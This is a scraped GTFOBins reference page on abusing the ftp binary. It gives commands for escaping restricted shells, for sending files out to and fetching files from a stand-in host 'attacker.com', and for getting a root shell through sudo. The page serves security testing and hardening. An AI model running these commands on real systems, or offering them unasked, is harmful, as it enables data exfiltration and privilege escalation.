 ftp | GTFOBins
https://gtfobins.github.io/gtfobins/ftp/
.. / ftp Star 9,962
Shell File upload File download Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
ftp
!/bin/sh
File upload
It can exfiltrate files on the network.
Send local file to a FTP server.
RHOST=attacker.com
ftp $RHOST
put file_to_send
File download
It can download remote files.
Fetch a remote file from a FTP server.
RHOST=attacker.com
ftp $RHOST
get file_to_get
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo ftp
!/bin/sh